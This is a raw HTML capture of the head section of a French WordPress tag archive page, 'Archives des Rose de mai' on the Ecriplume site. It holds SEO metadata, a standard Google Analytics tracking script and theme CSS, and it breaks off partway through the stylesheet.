

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/rose-de-mai/
body_size: 54257
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Rose de mai - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/rose-de-mai/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Rose de mai - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/rose-de-mai/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/rose-de-mai/","url":"https://ecriplume.com/tag/rose-de-mai/","name":"Archives des Rose de mai - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/rose-de-mai/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/rose-de-mai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Rose de mai"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Rose de mai" href="https://ecriplume.com/tag/rose-de-mai/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/rose-de-mai\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar 